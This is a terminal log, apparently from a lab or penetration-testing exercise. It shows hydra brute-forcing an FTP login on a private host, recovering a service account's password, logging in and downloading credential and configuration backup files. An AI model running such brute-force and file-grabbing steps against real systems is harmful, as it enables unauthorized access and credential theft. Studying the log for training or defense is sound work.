 Sessió Accions Edita Vista Ajuda
┌──(hacker㉿kali)-[~]
└─$ hydra -L /tmp/users_nexora.txt -P /tmp/passwords.txt ftp://10.10.30.12 -t 4 -V 2>&1 | grep -E "login|ATTACK|host"
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[ATTEMPT] target 10.10.30.12 - login "svc_ftp" - pass "Ftp#Nexora2024" - 1 of 1 [child 0] (0/0)
[21][ftp] host: 10.10.30.12   misc: (null)   login: svc_ftp   password: Ftp#Nexora2024
┌──(hacker㉿kali)-[~]
└─$ ftp 10.10.30.12
Connected to 10.10.30.12.
220 (vsFTPd 3.0.5)
Name (10.10.30.12:hacker): svc_ftp
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd backup
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||30084|)
150 Here comes the directory listing.
-rwxr-xr-x    1 14       50            236 Aug 23 14:44 config_backup.cfg
-rwxr-xr-x    1 14       50            210 Aug 23 14:44 ftp_credentials.txt
226 Directory send OK.
ftp> get ftp_credentials.txt
local: ftp_credentials.txt remote: ftp_credentials.txt
229 Entering Extended Passive Mode (|||30020|)
150 Opening BINARY mode data connection for ftp_credentials.txt (210 bytes).
100% |***************************************************************************************************************|   210       32.87 KiB/s
226 Transfer complete.
210 bytes received in 00:00 (16.01 KiB/s)
ftp> get config_backup.cfg
local: config_backup.cfg remote: config_backup.cfg
229 Entering Extended Passive Mode (|||30002|)
150 Opening BINARY mode data connection for config_backup.cfg (236 bytes).
100% |***************************************************************************************************************|   236       40.68 KiB/s
226 Transfer complete.
236 bytes received in 00:00 (23.53 KiB/s)
ftp> exit
221 Goodbye.
KALI